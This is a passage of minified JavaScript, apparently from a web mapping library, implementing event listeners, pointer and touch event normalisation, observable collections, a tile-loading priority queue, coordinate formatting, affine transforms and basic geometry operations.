function Kc(a,b){var c=Ic(a,b);if(c){for(var d=0,e=c.length;d<e;++d)a.removeEventListener(b,c[d].Dh),lb(c[d]);c.length=0;if(c=a.ab)delete c[b],0===Object.keys(c).length&&delete a.ab}}function y(a,b,c,d,e){var f=Jc(a),g=f[b];g||(g=f[b]=[]);(f=Hc(g,c,d,!1))?e||(f.Eh=!1):(f={Ch:d,Eh:!!e,listener:c,target:a,type:b},a.addEventListener(b,Fc(f)),g.push(f));return f}function Lc(a,b,c,d){return y(a,b,c,d,!0)}function Mc(a,b,c,d){(a=Ic(a,b))&&(c=Hc(a,c,d,!0))&&Gc(c)}
function Gc(a){if(a&&a.target){a.target.removeEventListener(a.type,a.Dh);var b=Ic(a.target,a.type);if(b){var c="deleteIndex"in a?a.deleteIndex:b.indexOf(a);-1!==c&&b.splice(c,1);0===b.length&&Kc(a.target,a.type)}lb(a)}}function Nc(a){var b=Jc(a),c;for(c in b)Kc(a,c)};function Oc(){}Oc.prototype.Ub=!1;function Pc(a){a.Ub||(a.Ub=!0,a.ia())}Oc.prototype.ia=ea;function Qc(a){this.type=a;this.target=null}Qc.prototype.preventDefault=Qc.prototype.stopPropagation=function(){this.sj=!0};function Rc(a){a.stopPropagation()};function Sc(){this.Wa={};this.qa={};this.oa={}}w(Sc,Oc);Sc.prototype.addEventListener=function(a,b){var c=this.oa[a];c||(c=this.oa[a]=[]);-1===c.indexOf(b)&&c.push(b)};
Sc.prototype.b=function(a){var b="string"===typeof a?new Qc(a):a;a=b.type;b.target=this;var c=this.oa[a];if(c){a in this.qa||(this.qa[a]=0,this.Wa[a]=0);++this.qa[a];for(var d=0,e=c.length;d<e;++d)if(!1===c[d].call(this,b)||b.sj){var f=!1;break}--this.qa[a];if(0===this.qa[a]){b=this.Wa[a];for(delete this.Wa[a];b--;)this.removeEventListener(a,ea);delete this.qa[a]}return f}};Sc.prototype.ia=function(){Nc(this)};function Tc(a,b){return b?b in a.oa:0<Object.keys(a.oa).length}
Sc.prototype.removeEventListener=function(a,b){var c=this.oa[a];c&&(b=c.indexOf(b),a in this.Wa?(c[b]=ea,++this.Wa[a]):(c.splice(b,1),0===c.length&&delete this.oa[a]))};function Uc(){Sc.call(this);this.g=0}w(Uc,Sc);k=Uc.prototype;k.u=function(){++this.g;this.b("change")};k.K=function(){return this.g};k.I=function(a,b,c){if(Array.isArray(a)){for(var d=a.length,e=Array(d),f=0;f<d;++f)e[f]=y(this,a[f],b,c);return e}return y(this,a,b,c)};k.once=function(a,b,c){if(Array.isArray(a)){for(var d=a.length,e=Array(d),f=0;f<d;++f)e[f]=Lc(this,a[f],b,c);return e}return Lc(this,a,b,c)};
k.J=function(a,b,c){if(Array.isArray(a))for(var d=0,e=a.length;d<e;++d)Mc(this,a[d],b,c);else Mc(this,a,b,c)};function Vc(a){Uc.call(this);x(this);this.N={};void 0!==a&&this.H(a)}w(Vc,Uc);var Wc={};function Xc(a){return Wc.hasOwnProperty(a)?Wc[a]:Wc[a]="change:"+a}k=Vc.prototype;k.get=function(a){var b;this.N.hasOwnProperty(a)&&(b=this.N[a]);return b};k.P=function(){return Object.keys(this.N)};k.L=function(){return kb({},this.N)};function Yc(a,b,c){var d=Xc(b);a.b(new Zc(d,b,c));a.b(new Zc("propertychange",b,c))}k.set=function(a,b,c){c?this.N[a]=b:(c=this.N[a],this.N[a]=b,c!==b&&Yc(this,a,c))};
k.H=function(a,b){for(var c in a)this.set(c,a[c],b)};k.R=function(a,b){if(a in this.N){var c=this.N[a];delete this.N[a];b||Yc(this,a,c)}};function Zc(a,b,c){Qc.call(this,a);this.key=b;this.oldValue=c}w(Zc,Qc);function B(a,b){Vc.call(this);this.c=!!(b||{}).unique;this.a=a?a:[];if(this.c)for(a=0,b=this.a.length;a<b;++a)$c(this,this.a[a],a);ad(this)}w(B,Vc);k=B.prototype;k.clear=function(){for(;0<this.kc();)this.pop()};k.qg=function(a){var b;var c=0;for(b=a.length;c<b;++c)this.push(a[c]);return this};k.forEach=function(a,b){a=b?a.bind(b):a;b=this.a;for(var c=0,d=b.length;c<d;++c)a(b[c],c,b)};k.Xm=function(){return this.a};k.item=function(a){return this.a[a]};k.kc=function(){return this.get(bd)};
k.Re=function(a,b){this.c&&$c(this,b);this.a.splice(a,0,b);ad(this);this.b(new cd("add",b))};k.pop=function(){return this.Wg(this.kc()-1)};k.push=function(a){this.c&&$c(this,a);var b=this.kc();this.Re(b,a);return this.kc()};k.remove=function(a){var b=this.a,c;var d=0;for(c=b.length;d<c;++d)if(b[d]===a)return this.Wg(d)};k.Wg=function(a){var b=this.a[a];this.a.splice(a,1);ad(this);this.b(new cd("remove",b));return b};
k.rq=function(a,b){var c=this.kc();if(a<c)this.c&&$c(this,b,a),c=this.a[a],this.a[a]=b,this.b(new cd("remove",c)),this.b(new cd("add",b));else{for(;c<a;++c)this.Re(c,void 0);this.Re(a,b)}};function ad(a){a.set(bd,a.a.length)}function $c(a,b,c){for(var d=0,e=a.a.length;d<e;++d)if(a.a[d]===b&&d!==c)throw new ha(58);}var bd="length";function cd(a,b){Qc.call(this,a);this.element=b}w(cd,Qc);function dd(a,b,c){Qc.call(this,a);this.map=b;this.frameState=void 0!==c?c:null}w(dd,Qc);function ed(a,b,c,d,e){dd.call(this,a,b,e);this.originalEvent=c;this.pixel=b.ud(c);this.coordinate=b.Ra(this.pixel);this.dragging=void 0!==d?d:!1}w(ed,dd);ed.prototype.preventDefault=function(){dd.prototype.preventDefault.call(this);this.originalEvent.preventDefault()};ed.prototype.stopPropagation=function(){dd.prototype.stopPropagation.call(this);this.originalEvent.stopPropagation()};var fd=["experimental-webgl","webgl","webkit-3d","moz-webgl"];function gd(a,b){var c,d,e=fd.length;for(d=0;d<e;++d)try{if(c=a.getContext(fd[d],b))return c}catch(f){}return null};var hd,id="undefined"!==typeof navigator?navigator.userAgent.toLowerCase():"",jd=-1!==id.indexOf("firefox"),kd=-1!==id.indexOf("safari")&&-1==id.indexOf("chrom"),ld=-1!==id.indexOf("webkit")&&-1==id.indexOf("edge"),md=-1!==id.indexOf("macintosh"),nd=window.devicePixelRatio||1,od=!1,pd=function(){if(!("HTMLCanvasElement"in window))return!1;try{var a=document.createElement("CANVAS").getContext("2d");return a?(void 0!==a.setLineDash&&(od=!0),!0):!1}catch(b){return!1}}(),qd="DeviceOrientationEvent"in
window,rd="geolocation"in navigator,sd="ontouchstart"in window,td="PointerEvent"in window,ud=!!navigator.msPointerEnabled,vd=!1,wd,xd=[];if("WebGLRenderingContext"in window)try{var yd=gd(document.createElement("CANVAS"),{failIfMajorPerformanceCaveat:!0});yd&&(vd=!0,wd=yd.getParameter(yd.MAX_TEXTURE_SIZE),xd=yd.getSupportedExtensions())}catch(a){}hd=vd;da=xd;ba=wd;var zd={gr:"singleclick",Wq:"click",Xq:"dblclick",$q:"pointerdrag",cr:"pointermove",Zq:"pointerdown",fr:"pointerup",er:"pointerover",dr:"pointerout",ar:"pointerenter",br:"pointerleave",Yq:"pointercancel"};function Ad(a,b,c,d,e){ed.call(this,a,b,c.b,d,e);this.b=c}w(Ad,ed);function Bd(a,b){this.b=a;this.i=b};function Cd(a){Bd.call(this,a,{mousedown:this.Jm,mousemove:this.Km,mouseup:this.Nm,mouseover:this.Mm,mouseout:this.Lm});this.a=a.g;this.g=[]}w(Cd,Bd);function Dd(a,b){a=a.g;var c=b.clientX;b=b.clientY;for(var d=0,e=a.length,f;d<e&&(f=a[d]);d++){var g=Math.abs(b-f[1]);if(25>=Math.abs(c-f[0])&&25>=g)return!0}return!1}function Ed(a){var b=Fd(a,a),c=b.preventDefault;b.preventDefault=function(){a.preventDefault();c()};b.pointerId=1;b.isPrimary=!0;b.pointerType="mouse";return b}k=Cd.prototype;
k.Jm=function(a){if(!Dd(this,a)){(1).toString()in this.a&&this.cancel(a);var b=Ed(a);this.a[(1).toString()]=a;Gd(this.b,"pointerdown",b,a)}};k.Km=function(a){if(!Dd(this,a)){var b=Ed(a);Gd(this.b,"pointermove",b,a)}};k.Nm=function(a){if(!Dd(this,a)){var b=this.a[(1).toString()];b&&b.button===a.button&&(b=Ed(a),Gd(this.b,"pointerup",b,a),delete this.a[(1).toString()])}};k.Mm=function(a){if(!Dd(this,a)){var b=Ed(a);Hd(this.b,b,a)}};k.Lm=function(a){if(!Dd(this,a)){var b=Ed(a);Jd(this.b,b,a)}};
k.cancel=function(a){var b=Ed(a);this.b.cancel(b,a);delete this.a[(1).toString()]};function Kd(a){Bd.call(this,a,{MSPointerDown:this.Sm,MSPointerMove:this.Tm,MSPointerUp:this.Wm,MSPointerOut:this.Um,MSPointerOver:this.Vm,MSPointerCancel:this.Rm,MSGotPointerCapture:this.Pm,MSLostPointerCapture:this.Qm});this.a=a.g;this.g=["","unavailable","touch","pen","mouse"]}w(Kd,Bd);function Ld(a,b){var c=b;"number"===typeof b.pointerType&&(c=Fd(b,b),c.pointerType=a.g[b.pointerType]);return c}k=Kd.prototype;
k.Sm=function(a){this.a[a.pointerId.toString()]=a;var b=Ld(this,a);Gd(this.b,"pointerdown",b,a)};k.Tm=function(a){var b=Ld(this,a);Gd(this.b,"pointermove",b,a)};k.Wm=function(a){var b=Ld(this,a);Gd(this.b,"pointerup",b,a);delete this.a[a.pointerId.toString()]};k.Um=function(a){var b=Ld(this,a);Jd(this.b,b,a)};k.Vm=function(a){var b=Ld(this,a);Hd(this.b,b,a)};k.Rm=function(a){var b=Ld(this,a);this.b.cancel(b,a);delete this.a[a.pointerId.toString()]};
k.Qm=function(a){this.b.b(new Md("lostpointercapture",a,a))};k.Pm=function(a){this.b.b(new Md("gotpointercapture",a,a))};function Nd(a){Bd.call(this,a,{pointerdown:this.Kp,pointermove:this.Lp,pointerup:this.Op,pointerout:this.Mp,pointerover:this.Np,pointercancel:this.Jp,gotpointercapture:this.Wl,lostpointercapture:this.Hm})}w(Nd,Bd);k=Nd.prototype;k.Kp=function(a){Od(this.b,a)};k.Lp=function(a){Od(this.b,a)};k.Op=function(a){Od(this.b,a)};k.Mp=function(a){Od(this.b,a)};k.Np=function(a){Od(this.b,a)};k.Jp=function(a){Od(this.b,a)};k.Hm=function(a){Od(this.b,a)};k.Wl=function(a){Od(this.b,a)};function Md(a,b,c){Qc.call(this,a);this.b=b;a=c?c:{};this.buttons=Pd(a);this.pressure=Qd(a,this.buttons);this.bubbles="bubbles"in a?a.bubbles:!1;this.cancelable="cancelable"in a?a.cancelable:!1;this.view="view"in a?a.view:null;this.detail="detail"in a?a.detail:null;this.screenX="screenX"in a?a.screenX:0;this.screenY="screenY"in a?a.screenY:0;this.clientX="clientX"in a?a.clientX:0;this.clientY="clientY"in a?a.clientY:0;this.ctrlKey="ctrlKey"in a?a.ctrlKey:!1;this.altKey="altKey"in a?a.altKey:!1;this.shiftKey=
"shiftKey"in a?a.shiftKey:!1;this.metaKey="metaKey"in a?a.metaKey:!1;this.button="button"in a?a.button:0;this.relatedTarget="relatedTarget"in a?a.relatedTarget:null;this.pointerId="pointerId"in a?a.pointerId:0;this.width="width"in a?a.width:0;this.height="height"in a?a.height:0;this.tiltX="tiltX"in a?a.tiltX:0;this.tiltY="tiltY"in a?a.tiltY:0;this.pointerType="pointerType"in a?a.pointerType:"";this.isPrimary="isPrimary"in a?a.isPrimary:!1;b.preventDefault&&(this.preventDefault=function(){b.preventDefault()})}
w(Md,Qc);function Pd(a){if(a.buttons||Rd)a=a.buttons;else switch(a.which){case 1:a=1;break;case 2:a=4;break;case 3:a=2;break;default:a=0}return a}function Qd(a,b){var c=0;a.pressure?c=a.pressure:c=b?.5:0;return c}var Rd=!1;try{Rd=1===(new MouseEvent("click",{buttons:1})).buttons}catch(a){};function Sd(a,b){Bd.call(this,a,{touchstart:this.Qq,touchmove:this.Pq,touchend:this.Oq,touchcancel:this.Nq});this.a=a.g;this.j=b;this.g=void 0;this.f=0;this.c=void 0}w(Sd,Bd);k=Sd.prototype;k.Ej=function(){this.f=0;this.c=void 0};
function Td(a,b,c){b=Fd(b,c);b.pointerId=c.identifier+2;b.bubbles=!0;b.cancelable=!0;b.detail=a.f;b.button=0;b.buttons=1;b.width=c.webkitRadiusX||c.radiusX||0;b.height=c.webkitRadiusY||c.radiusY||0;b.pressure=c.webkitForce||c.force||.5;b.isPrimary=a.g===c.identifier;b.pointerType="touch";b.clientX=c.clientX;b.clientY=c.clientY;b.screenX=c.screenX;b.screenY=c.screenY;return b}
function Ud(a,b,c){function d(){b.preventDefault()}var e=Array.prototype.slice.call(b.changedTouches),f=e.length,g;for(g=0;g<f;++g){var h=Td(a,b,e[g]);h.preventDefault=d;c.call(a,b,h)}}
k.Qq=function(a){var b=a.touches,c=Object.keys(this.a),d=c.length;if(d>=b.length){var e=[],f;for(f=0;f<d;++f){var g=c[f];var h=this.a[g];var l;if(!(l=1==g))a:{for(var m=b.length,n=0;n<m;n++)if(l=b[n],l.identifier===g-2){l=!0;break a}l=!1}l||e.push(h.out)}for(f=0;f<e.length;++f)this.Of(a,e[f])}b=a.changedTouches[0];c=Object.keys(this.a).length;if(0===c||1===c&&(1).toString()in this.a)this.g=b.identifier,void 0!==this.c&&clearTimeout(this.c);Vd(this,a);this.f++;Ud(this,a,this.Fp)};
k.Fp=function(a,b){this.a[b.pointerId]={target:b.target,out:b,pj:b.target};var c=this.b;b.bubbles=!0;Gd(c,"pointerover",b,a);c=this.b;b.bubbles=!1;Gd(c,"pointerenter",b,a);Gd(this.b,"pointerdown",b,a)};k.Pq=function(a){a.preventDefault();Ud(this,a,this.Om)};
k.Om=function(a,b){var c=this.a[b.pointerId];if(c){var d=c.out,e=c.pj;Gd(this.b,"pointermove",b,a);d&&e!==b.target&&(d.relatedTarget=b.target,b.relatedTarget=e,d.target=e,b.target?(Jd(this.b,d,a),Hd(this.b,b,a)):(b.target=e,b.relatedTarget=null,this.Of(a,b)));c.out=b;c.pj=b.target}};k.Oq=function(a){Vd(this,a);Ud(this,a,this.Rq)};
k.Rq=function(a,b){Gd(this.b,"pointerup",b,a);this.b.out(b,a);Wd(this.b,b,a);delete this.a[b.pointerId];b.isPrimary&&(this.g=void 0,this.c=setTimeout(this.Ej.bind(this),200))};k.Nq=function(a){Ud(this,a,this.Of)};k.Of=function(a,b){this.b.cancel(b,a);this.b.out(b,a);Wd(this.b,b,a);delete this.a[b.pointerId];b.isPrimary&&(this.g=void 0,this.c=setTimeout(this.Ej.bind(this),200))};
function Vd(a,b){var c=a.j.g;b=b.changedTouches[0];if(a.g===b.identifier){var d=[b.clientX,b.clientY];c.push(d);setTimeout(function(){var a=c.indexOf(d);-1<a&&c.splice(a,1)},2500)}};function Xd(a){Sc.call(this);this.f=a;this.g={};this.i={};this.a=[];td?Yd(this,new Nd(this)):ud?Yd(this,new Kd(this)):(a=new Cd(this),Yd(this,a),sd&&Yd(this,new Sd(this,a)));a=this.a.length;for(var b,c=0;c<a;c++)b=this.a[c],Zd(this,Object.keys(b.i))}w(Xd,Sc);function Yd(a,b){var c=Object.keys(b.i);c&&(c.forEach(function(a){var c=b.i[a];c&&(this.i[a]=c.bind(b))},a),a.a.push(b))}Xd.prototype.c=function(a){var b=this.i[a.type];b&&b(a)};
function Zd(a,b){b.forEach(function(a){y(this.f,a,this.c,this)},a)}function $d(a,b){b.forEach(function(a){Mc(this.f,a,this.c,this)},a)}function Fd(a,b){for(var c={},d,e=0,f=ae.length;e<f;e++)d=ae[e][0],c[d]=a[d]||b[d]||ae[e][1];return c}function Wd(a,b,c){b.bubbles=!1;Gd(a,"pointerleave",b,c)}Xd.prototype.out=function(a,b){a.bubbles=!0;Gd(this,"pointerout",a,b)};Xd.prototype.cancel=function(a,b){Gd(this,"pointercancel",a,b)};
function Jd(a,b,c){a.out(b,c);var d=b.target,e=b.relatedTarget;d&&e&&d.contains(e)||Wd(a,b,c)}function Hd(a,b,c){b.bubbles=!0;Gd(a,"pointerover",b,c);var d=b.target,e=b.relatedTarget;d&&e&&d.contains(e)||(b.bubbles=!1,Gd(a,"pointerenter",b,c))}function Gd(a,b,c,d){a.b(new Md(b,d,c))}function Od(a,b){a.b(new Md(b.type,b,b))}Xd.prototype.ia=function(){for(var a=this.a.length,b,c=0;c<a;c++)b=this.a[c],$d(this,Object.keys(b.i));Sc.prototype.ia.call(this)};
var ae=[["bubbles",!1],["cancelable",!1],["view",null],["detail",null],["screenX",0],["screenY",0],["clientX",0],["clientY",0],["ctrlKey",!1],["altKey",!1],["shiftKey",!1],["metaKey",!1],["button",0],["relatedTarget",null],["buttons",0],["pointerId",0],["width",0],["height",0],["pressure",0],["tiltX",0],["tiltY",0],["pointerType",""],["hwTimestamp",0],["isPrimary",!1],["type",""],["target",null],["currentTarget",null],["which",0]];function be(a,b){Sc.call(this);this.g=a;this.j=0;this.l=!1;this.i=[];this.D=b?b*nd:nd;this.c=null;a=this.g.a;this.N=0;this.o={};this.f=new Xd(a);this.a=null;this.s=y(this.f,"pointerdown",this.pm,this);this.v=y(this.f,"pointermove",this.mq,this)}w(be,Sc);function ce(a,b){var c=new Ad("click",a.g,b);a.b(c);0!==a.j?(clearTimeout(a.j),a.j=0,c=new Ad("dblclick",a.g,b),a.b(c)):a.j=setTimeout(function(){this.j=0;var a=new Ad("singleclick",this.g,b);this.b(a)}.bind(a),250)}
function de(a,b){"pointerup"==b.type||"pointercancel"==b.type?delete a.o[b.pointerId]:"pointerdown"==b.type&&(a.o[b.pointerId]=!0);a.N=Object.keys(a.o).length}k=be.prototype;k.ci=function(a){de(this,a);var b=new Ad("pointerup",this.g,a);this.b(b);b.sj||this.l||0!==a.button||ce(this,this.c);0===this.N&&(this.i.forEach(Gc),this.i.length=0,this.l=!1,this.c=null,Pc(this.a),this.a=null)};
k.pm=function(a){de(this,a);var b=new Ad("pointerdown",this.g,a);this.b(b);this.c=a;0===this.i.length&&(this.a=new Xd(document),this.i.push(y(this.a,"pointermove",this.mn,this),y(this.a,"pointerup",this.ci,this),y(this.f,"pointercancel",this.ci,this)))};k.mn=function(a){if(fe(this,a)){this.l=!0;var b=new Ad("pointerdrag",this.g,a,this.l);this.b(b)}a.preventDefault()};k.mq=function(a){this.b(new Ad(a.type,this.g,a,!(!this.c||!fe(this,a))))};
function fe(a,b){return Math.abs(b.clientX-a.c.clientX)>a.D||Math.abs(b.clientY-a.c.clientY)>a.D}k.ia=function(){this.v&&(Gc(this.v),this.v=null);this.s&&(Gc(this.s),this.s=null);this.i.forEach(Gc);this.i.length=0;this.a&&(Pc(this.a),this.a=null);this.f&&(Pc(this.f),this.f=null);Sc.prototype.ia.call(this)};function ge(a,b){this.s=a;this.c=b;this.b=[];this.g=[];this.a={}}ge.prototype.clear=function(){this.b.length=0;this.g.length=0;lb(this.a)};function he(a){var b=a.b,c=a.g,d=b[0];1==b.length?(b.length=0,c.length=0):(b[0]=b.pop(),c[0]=c.pop(),ie(a,0));b=a.c(d);delete a.a[b];return d}ge.prototype.i=function(a){oa(!(this.c(a)in this.a),31);var b=this.s(a);return Infinity!=b?(this.b.push(a),this.g.push(b),this.a[this.c(a)]=!0,je(this,0,this.b.length-1),!0):!1};
function ie(a,b){for(var c=a.b,d=a.g,e=c.length,f=c[b],g=d[b],h=b;b<e>>1;){var l=2*b+1,m=2*b+2;l=m<e&&d[m]<d[l]?m:l;c[b]=c[l];d[b]=d[l];b=l}c[b]=f;d[b]=g;je(a,h,b)}function je(a,b,c){var d=a.b;a=a.g;for(var e=d[c],f=a[c];c>b;){var g=c-1>>1;if(a[g]>f)d[c]=d[g],a[c]=a[g],c=g;else break}d[c]=e;a[c]=f}
function ke(a){var b=a.s,c=a.b,d=a.g,e=0,f=c.length,g;for(g=0;g<f;++g){var h=c[g];var l=b(h);Infinity==l?delete a.a[a.c(h)]:(d[e]=l,c[e++]=h)}c.length=e;d.length=e;for(b=(a.b.length>>1)-1;0<=b;b--)ie(a,b)};function le(a,b){ge.call(this,function(b){return a.apply(null,b)},function(a){return a[0].lb()});this.v=b;this.j=0;this.f={}}w(le,ge);le.prototype.i=function(a){var b=ge.prototype.i.call(this,a);b&&y(a[0],"change",this.l,this);return b};le.prototype.l=function(a){a=a.target;var b=a.getState();if(2===b||3===b||4===b||5===b)Mc(a,"change",this.l,this),a=a.lb(),a in this.f&&(delete this.f[a],--this.j),this.v()};
function me(a,b,c){for(var d=0,e=!1,f,g,h;a.j<b&&d<c&&0<a.b.length;)g=he(a)[0],h=g.lb(),f=g.getState(),5===f?e=!0:0!==f||h in a.f||(a.f[h]=!0,++a.j,++d,g.load());0===d&&e&&a.v()};function ne(a){return function(b){if(b)return[pa(b[0],a[0],a[2]),pa(b[1],a[1],a[3])]}}function oe(a){return a};function pe(a){return function(b,c,d){if(void 0!==b)return b=fc(a,b,d),b=pa(b+c,0,a.length-1),c=Math.floor(b),b!=c&&c<a.length-1?a[c]/Math.pow(a[c]/a[c+1],b-c):a[c]}}function qe(a,b,c){return function(d,e,f){if(void 0!==d)return d=Math.max(Math.floor(Math.log(b/d)/Math.log(a)+(-f/2+.5))+e,0),void 0!==c&&(d=Math.min(d,c)),b/Math.pow(a,d)}};function re(a){if(void 0!==a)return 0}function se(a,b){if(void 0!==a)return a+b}function ue(a){var b=2*Math.PI/a;return function(a,d){if(void 0!==a)return a=Math.floor((a+d)/b+.5)*b}}function we(){var a=va(5);return function(b,c){if(void 0!==b)return Math.abs(b+c)<=a?0:b+c}};function xe(a,b){a=void 0!==b?a.toFixed(b):""+a;b=a.indexOf(".");b=-1===b?a.length:b;return 2<b?a:Array(3-b).join("0")+a}function ye(a){a=(""+a).split(".");for(var b=["1","3"],c=0;c<Math.max(a.length,b.length);c++){var d=parseInt(a[c]||"0",10),e=parseInt(b[c]||"0",10);if(d>e)return 1;if(e>d)return-1}return 0};function ze(a,b){a[0]+=b[0];a[1]+=b[1];return a}function Ae(a,b){var c=b.Bd(),d=b.xa();b=d[0];d=d[1];var e=a[0]-b;a=a[1]-d;0===e&&0===a&&(e=1);var f=Math.sqrt(e*e+a*a);return[b+c*e/f,d+c*a/f]}function Be(a,b){var c=a[0];a=a[1];var d=b[0],e=b[1];b=d[0];d=d[1];var f=e[0];e=e[1];var g=f-b,h=e-d;c=0===g&&0===h?0:(g*(c-b)+h*(a-d))/(g*g+h*h||0);0>=c?(a=b,c=d):1<=c?(a=f,c=e):(a=b+c*g,c=d+c*h);return[a,c]}
function Ce(a,b,c){b=wa(b+180,360)-180;var d=Math.abs(3600*b);c=c||0;var e=Math.pow(10,c),f=Math.floor(d/3600),g=Math.floor((d-3600*f)/60);d=Math.ceil((d-3600*f-60*g)*e)/e;60<=d&&(d=0,g+=1);60<=g&&(g=0,f+=1);return f+"\u00b0 "+xe(g)+"\u2032 "+xe(d,c)+"\u2033"+(0==b?"":" "+a.charAt(0>b?1:0))}function De(a,b,c){return a?b.replace("{x}",a[0].toFixed(c)).replace("{y}",a[1].toFixed(c)):""}function Ee(a,b){for(var c=!0,d=a.length-1;0<=d;--d)if(a[d]!=b[d]){c=!1;break}return c}
function Fe(a,b){var c=Math.cos(b);b=Math.sin(b);var d=a[1]*c+a[0]*b;a[0]=a[0]*c-a[1]*b;a[1]=d;return a}function Ge(a,b){a[0]*=b;a[1]*=b}function He(a,b){var c=a[0]-b[0];a=a[1]-b[1];return c*c+a*a}function Ie(a,b){return Math.sqrt(He(a,b))}function Je(a,b){return He(a,Be(a,b))}function Ke(a,b){return De(a,"{x}, {y}",b)};function Me(a){return Math.pow(a,3)}function Oe(a){return 1-Me(1-a)}function Pe(a){return 3*a*a-2*a*a*a}function Qe(a){return a};function Re(){return!0}function Se(){return!1};function Te(a,b,c,d,e,f){for(var g=f?f:[],h=0;b<c;b+=d){var l=a[b],m=a[b+1];g[h++]=e[0]*l+e[2]*m+e[4];g[h++]=e[1]*l+e[3]*m+e[5]}f&&g.length!=h&&(g.length=h);return g}function Ue(a,b,c,d,e,f,g){for(var h=g?g:[],l=0,m;b<c;b+=d)for(h[l++]=a[b]+e,h[l++]=a[b+1]+f,m=b+2;m<b+d;++m)h[l++]=a[m];g&&h.length!=l&&(h.length=l);return h};var Ve=Array(6);function We(){return[1,0,0,1,0,0]}function Xe(a){return Ye(a,1,0,0,1,0,0)}function Ze(a,b){var c=a[0],d=a[1],e=a[2],f=a[3],g=a[4],h=a[5],l=b[0],m=b[1],n=b[2],p=b[3],q=b[4];b=b[5];a[0]=c*l+e*m;a[1]=d*l+f*m;a[2]=c*n+e*p;a[3]=d*n+f*p;a[4]=c*q+e*b+g;a[5]=d*q+f*b+h;return a}function Ye(a,b,c,d,e,f,g){a[0]=b;a[1]=c;a[2]=d;a[3]=e;a[4]=f;a[5]=g;return a}function $e(a,b){a[0]=b[0];a[1]=b[1];a[2]=b[2];a[3]=b[3];a[4]=b[4];a[5]=b[5];return a}
function af(a,b){var c=b[0],d=b[1];b[0]=a[0]*c+a[2]*d+a[4];b[1]=a[1]*c+a[3]*d+a[5];return b}function bf(a,b){var c=Math.cos(b);b=Math.sin(b);Ze(a,Ye(Ve,c,b,-b,c,0,0))}function cf(a,b,c){return Ze(a,Ye(Ve,b,0,0,c,0,0))}function df(a,b,c){Ze(a,Ye(Ve,1,0,0,1,b,c))}function ef(a,b,c,d,e,f,g,h){var l=Math.sin(f);f=Math.cos(f);a[0]=d*f;a[1]=e*l;a[2]=-d*l;a[3]=e*f;a[4]=g*d*f-h*d*l+b;a[5]=g*e*l+h*e*f+c;return a}
function ff(a){var b=a[0]*a[3]-a[1]*a[2];oa(0!==b,32);var c=a[0],d=a[1],e=a[2],f=a[3],g=a[4],h=a[5];a[0]=f/b;a[1]=-d/b;a[2]=-e/b;a[3]=c/b;a[4]=(e*h-f*g)/b;a[5]=-(c*h-d*g)/b;return a};function gf(){Vc.call(this);this.s=Da();this.v=-1;this.i={};this.l=this.f=0;this.O=We()}w(gf,Vc);k=gf.prototype;k.Ib=function(a,b){b=b?b:[NaN,NaN];this.Nb(a[0],a[1],b,Infinity);return b};k.Bb=function(a){return this.Zc(a[0],a[1])};k.Zc=Se;k.G=function(a){this.v!=this.g&&(this.s=this.Ae(this.s),this.v=this.g);var b=this.s;a?(a[0]=b[0],a[1]=b[1],a[2]=b[2],a[3]=b[3]):a=b;return a};k.Sb=function(a){return this.Wd(a*a)};
k.mb=function(a,b){var c=this.O;a=Ob(a);var d="tile-pixels"==a.a?function(d,f,g){var e=a.G(),l=a.oe;e=db(l)/db(e);ef(c,l[0],l[3],e,-e,0,0,0);Te(d,0,d.length,g,c,f);return Yb(a,b)(d,f,g)}:Yb(a,b);this.Rc(d);return this};function hf(){gf.call(this);this.ja="XY";this.a=2;this.A=null}w(hf,gf);function jf(a){var b;"XY"==a?b=2:"XYZ"==a||"XYM"==a?b=3:"XYZM"==a&&(b=4);return b}k=hf.prototype;k.Zc=Se;k.Ae=function(a){return Qa(this.A,0,this.A.length,this.a,a)};k.fc=function(){return this.A.slice(0,this.a)};k.da=function(){return this.A};k.gc=function(){return this.A.slice(this.A.length-this.a)};k.ic=function(){return this.ja};
k.Wd=function(a){this.l!=this.g&&(lb(this.i),this.f=0,this.l=this.g);if(0>a||0!==this.f&&a<=this.f)return this;var b=a.toString();if(this.i.hasOwnProperty(b))return this.i[b];var c=this.xd(a);if(c.da().length<this.A.length)return this.i[b]=c;this.f=a;return this};k.xd=function(){return this};k.pa=function(){return this.a};function kf(a,b,c){a.a=jf(b);a.ja=b;a.A=c}
function lf(a,b,c,d){if(b)c=jf(b);else{for(b=0;b<d;++b){if(0===c.length){a.ja="XY";a.a=2;return}c=c[0]}c=c.length;var e;2==c?e="XY":3==c?e="XYZ":4==c&&(e="XYZM");b=e}a.ja=b;a.a=c}k.Rc=function(a){this.A&&(a(this.A,this.A,this.a),this.u())};
k.rotate=function(a,b){var c=this.da();if(c){var d=c.length,e=this.pa(),f=c?c:[],g=Math.cos(a);a=Math.sin(a);var h=b[0];b=b[1];for(var l=0,m=0;m<d;m+=e){var n=c[m]-h,p=c[m+1]-b;f[l++]=h+n*g-p*a;f[l++]=b+n*a+p*g;for(n=m+2;n<m+e;++n)f[l++]=c[n]}c&&f.length!=l&&(f.length=l);this.u()}};
k.scale=function(a,b,c){var d=b;void 0===d&&(d=a);var e=c;e||(e=eb(this.G()));if(c=this.da()){b=c.length;var f=this.pa(),g=c?c:[],h=e[0];e=e[1];for(var l=0,m=0;m<b;m+=f){var n=c[m]-h,p=c[m+1]-e;g[l++]=h+a*n;g[l++]=e+d*p;for(n=m+2;n<m+f;++n)g[l++]=c[n]}c&&g.length!=l&&(g.length=l);this.u()}};k.translate=function(a,b){var c=this.da();c&&(Ue(c,0,c.length,this.pa(),a,b,c),this.u())};function mf(a,b,c,d){for(var e=0,f=a[c-d],g=a[c-d+1];b<c;b+=d){var h=a[b],l=a[b+1];e+=g*h-f*l;f=h;g=l}return e/2}function nf(a,b,c,d){var e=0,f;var g=0;for(f=c.length;g<f;++g){var h=c[g];e+=mf(a,b,h,d);b=h}return e};function of(a,b,c,d,e,f,g){var h=a[b],l=a[b+1],m=a[c]-h,n=a[c+1]-l;if(0!==m||0!==n)if(f=((e-h)*m+(f-l)*n)/(m*m+n*n),1<f)b=c;else if(0<f){for(e=0;e<d;++e)g[e]=ya(a[b+e],a[c+e],f);g.length=d;return}for(e=0;e<d;++e)g[e]=a[b+e];g.length=d}function pf(a,b,c,d,e){var f=a[b],g=a[b+1];for(b+=d;b<c;b+=d){var h=a[b],l=a[b+1];f=ua(f,g,h,l);f>e&&(e=f);f=h;g=l}return e}function qf(a,b,c,d,e){var f;var g=0;for(f=c.length;g<f;++g){var h=c[g];e=pf(a,b,h,d,e);b=h}return e}
